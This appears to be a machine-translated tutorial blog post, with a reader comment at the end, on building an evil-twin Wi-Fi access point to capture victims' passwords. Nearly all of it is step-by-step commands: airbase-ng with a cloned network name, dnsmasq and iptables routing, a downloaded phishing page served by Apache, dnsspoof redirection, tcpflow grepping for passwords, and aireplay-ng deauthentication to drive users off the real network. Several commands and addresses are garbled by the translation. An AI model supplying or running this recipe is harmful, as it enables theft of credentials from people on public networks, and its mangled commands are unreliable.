Wireless networking is a complex issue. Countless standards, protocols and implementations. It is not uncommon for administrators to encounter configuration problems that require sophisticated troubleshooting and analysis mechanisms.

Required programs
- dnsmasq ( apt-get dnsmasq installation )
- airplay-ng
- airbase-ng
- mysql
- tcp flow
- iptables

Step 1 - Make sure your wireless card must be in monitor mode and must support promiscuous mode and packet injection. To check it name of wireless interfaceyour, type the command “iwconfigAs shown below.
In our case, the wlan0 is the name of our wireless interface.

Step 2 - Put your wireless card in monitor mode by typing the command "airmon-ng start wlan0".
In our case, the wla0mon is the new name of our interface.
Packet sniffing on wireless networks has unique challenges that differ from the challenges of capturing traffic on wired networks. Fortunately, many wireless network cards support the ability to receive wireless traffic without having to connect to a network with monitor mode.
Using the tools and drivers available for Windows and Linux, you can use a standard wireless card (Alfa) to capture wireless traffic before analyzing.
Step 3 - Now you need to create a fake access point with the following command:
Command: airbase-ng –id "The name of the network" -c 6 -P -vv wlan0mon
In which,
- –Essid: Wireless AP Name. (For targeted attacks, this name should be the same as your target AP)
- -c: a channel number on which the target AP operates, which you can easily control through the airodump-ng utility
- -vv: enabled verbose mode that prints all possible information to your terminal
- wla0mon: screen mode interface name

The above command will create a new interface called at0 n which is further used to manage the network in channel number 6.
Step 4 - You now need to define the routing tables and traffic information for the AP using the dnsmasq.conf file.
Create a new file dnsmasq.conf and paste the following code into it:
interface = at0
dhcp-range = 192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option = 3,192.168.1.1
dhcp-option = 6,192.168.1.1
server = 8.8.8.8
log-queries
log-dhcp
listen-address = 127.0 .0.1

Note these parameters in the instructions above.
- interface =: Must be the interface to which the Access Point is hosted, ie at0
- dhcp-range =: IP range for network clients. 12h is the rental time.
- dhcp-option = 3: Gateway IP for networks.
- dhcp-option = 6: DNS server.
- listen-address: Reserve DHCP to local IP.
Step 5 - The next step is to start the dnsmasq service by typing the following command:
Command: sudo dnsmasq -C dsmasq.conf -d

Step 6 - Assign the network gateway and netmask to the at0 interface and add the routing table as shown below:
Command: ifconfig at0 up 192.68.1.1 netmask 255.255.255.0
Command: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Step 7 - To give Internet access to your victims, make sure you have configured iptables, where only you will be able to capture all the data and perform various further attacks such as MITM, DNS Spoofing, ARP Spoofing, etc.
Command: iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE
Command: iptables –append FORWARD –in-interface at0 -j ACCEPT
A major security vulnerability in IEEE 802.11 networks is the lack of secure encryption of the control mechanism for wireless network traffic.
While more modern encryption protocols such as TKIP or CCMP provide one safe payload control of a data framework, does not prevent at least partial analysis of a framework transmitted by an attacker with a spoofed source MAC address.
This vulnerability exposes a wireless network to various categories of attacks, including packet spoofing attacks where an attacker falsifies a legitimate station on the network.

Here,
–Out-interface: is the interface that will drive traffic to at0 , that is eth0
–In-interface: is the interface to which the motion is forwarded, ie at0
Do not forget to enable IP Forwarding by entering the following command:
Command: echo 1> / proc / sys / net / ipv4 / ip_forward
![]()

Step 8 - Now the next step is to download iguru.zip which is a fake phishing by clicking here, η οποία θα πρέπει να φορτώσετε σε έναν κατάλογο Apache web server, ie in /var/www/html directory.
Go to the / var / www / html directory and type the following command to download the above zip file.
Command: cd / var / www / html
Command: wget https://www.iguru.gr/wp-content/uploads/2018/07/iguru.zip
Command: unzip iguru.zip


Step 9 - Start the Apache service by typing “systemctl start apache2”And make sure the Apache server starts successfully, which you can easily confirm by typing“service apache2 status”As shown below:
To ensure that your fake web site is properly hosted, go to 192.168.1.1 that looks like this:

Step 10 - This is the last step where you need to start the dnsspoof service on the at0 interface by typing ” dnsspoof -i at0 ”That will falsify all requests received on the site for maximum results.

Step 11 - On the victim side, when someone connects the fake AP, the user will have direct access to the Internet from your machine and as soon as they enter any password on HTTP-based sites like way2sms.com etc., the request POST data can be easily seen with its help tcpflow .
Command: sudo tcpflow -i any -C -g port 80 | grep -i “password”
Or you can also use Wireshark, the which is one of the most popular package analysis tools.
In addition, you can also drive away all users with its help airplay-ng , so that more users can connect to your fake AP.
To drive all users away from the real AP, type the following command:
Command: aireplay-ng -00 -a [BSSID AP] wlan0mon


item in https://www.iguru.gr/wp-content/uploads/2018/07/iguru.zip is no longer in existence. can you please update the item, please
thank you